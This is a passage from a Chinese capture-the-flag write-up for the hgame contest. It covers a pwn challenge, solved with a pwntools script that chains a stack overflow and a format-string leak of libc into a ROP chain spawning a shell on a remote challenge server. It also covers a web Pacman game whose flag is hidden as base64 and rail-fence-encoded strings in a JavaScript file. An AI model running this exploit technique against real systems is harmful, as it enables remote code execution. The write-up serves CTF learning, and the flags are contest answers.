
• 这就会导致溢出，接下来我们进行动态调试，由动态调试可以得知，我们read(0,buf,a1)中buf的位置在栈上中上面一个红色框的范围中
• 我们注意到printf(format)中的format存储在箭头指向的地址，此时我们就可以先通过栈溢出，修改format的值为%9$p，从而泄露libc的地址，并且这时候在format之前会覆盖返回地址，这时我们覆盖返回地址为0x4012CF,这样我们就可以泄露libc地址，并且还可以重新再利用read进行一次栈溢出，从而构造rop链getshell

• exp如下：

from pwn import *
context.log_level='debug'
p = remote('146.56.227.88',31314)
#p = process("./vuln")
#gdb.attach(p)
#pause()
payload = b'1'
p.sendlineafter(b'n =',payload)

p.sendlineafter(b'type something:',b'%p\n')
p.recvuntil(b'you type:')
stack = p.recvline()[1:15]
stack = int(stack,16) + 8496
print('stack--->',hex(stack))
sleep(1)
p.sendlineafter(b'n =',b'-1')
#pause()
payload = b'aaaaa'+p64(stack)+p64(0x4012CF)+b'%9$p'+p32(0xffffffff)+p64(0x100000001)
#payload+=b'aaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaa'
sleep(1)
p.sendline(payload)
p.recvuntil(b'type something:')
libc_start = p.recvline()[:14]
libc_start = int(libc_start,16)
libc_addr = libc_start - 0x29D90
ogg = libc_addr + 0xebd43
ret = libc_addr + 0x29139
pop_rdi = libc_addr + 0x2a3e5
sys_addr = libc_addr + 0x50D70
sh_addr = libc_addr + 0x1D8678
print('start----->',hex(libc_start))
pause()
#p.sendlineafter(b'n =',b'-1')
payload = b'aaaa'+p64(stack)+p64(ret)+p64(pop_rdi)+p64(sh_addr) +p64(sys_addr)
p.sendline(payload)
p.interactive()


WEB

Level 24 Pacman

• 打开靶机，发现游戏题，直接去看js。一开始是在inpage.js这边看js，发现并没有什么与flag相关的东西。


• 这时候去看html文件，发现还引用了三个js文件，逐一排查文件


• 最后发现flag藏在index.js文件中，搜索flag发现没结果，但是在这边看到了一个gift

• 这时在搜素gift发现还有二个

gift:aGFldTRlcGNhXzR0cmdte19yX2Ftbm1zZX0=
gift:aGFlcGFpZW1rc3ByZXRnbXtydGNfYWVfZWZjfQ==
gift:aGFlcGFpZW1rc3ByZXRnbXtydGNfYWVfZWZjfQ==

• base64解码后得到：

haeu4epca_4trgm{_r_amnmse}
haepaiemkspretgm{rtc_ae_efc}
haepaiemkspretgm{rtc_ae_efc}

• 栅栏密码解密后如下：

hgame{u_4re_pacman_m4ster}
hgame{pratice_makes_perfect}
hgame{pratice_makes_perfect}

• 提交后发现正确的flag为这个：

flag：hgame{u_4re_pacman_m4ster}